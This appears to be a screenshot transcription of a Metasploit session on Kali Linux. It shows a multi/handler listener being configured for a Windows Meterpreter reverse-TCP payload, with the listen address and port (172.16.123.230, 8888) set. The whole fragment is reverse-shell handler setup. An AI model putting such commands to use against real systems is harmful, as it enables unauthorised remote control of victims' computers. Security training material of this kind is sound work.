 root@kali: ~
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 172.16.123.230
lhost => 172.16.123.230
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) >